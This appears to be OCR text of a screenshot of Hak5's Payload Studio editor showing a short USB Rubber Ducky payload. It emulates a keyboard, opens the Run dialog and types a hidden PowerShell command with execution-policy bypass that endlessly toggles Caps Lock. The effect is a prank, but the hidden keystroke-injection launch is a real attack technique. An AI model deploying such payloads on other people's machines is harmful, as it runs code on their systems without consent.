 beta.payloadstudio.hak5.org/pro/
Shop | Docs | Payloads | Github | Community | Logout
Payload Studio PRO
File | Edit | Settings | Tools | Help
USB Rubber Ducky > payload.txt
4 4 0 DEFAULT US Editing
5 ATTACKMODE HID
6
7
8 REM Choose how long you want the caps lock key to blink in seconds
9 DEFINE #SLEEP 1
10
11
12
13
14 GUI r
15 DELAY 500
16 STRING powershell -w h -NoP -NonI -ep Bypass "while (1){$w = New-
17 STRING Object -ComObject WScript.Shell;$w.SendKeys('{CAPSLOCK}');sleep
18 SPACE
19 STRING #SLEEP
20 STRING ;$w.SendKeys('{CAPSLOCK}');sleep
21 SPACE
22 STRING #SLEEP
Payload 2% Full
Generate Payload
BASH BUNNY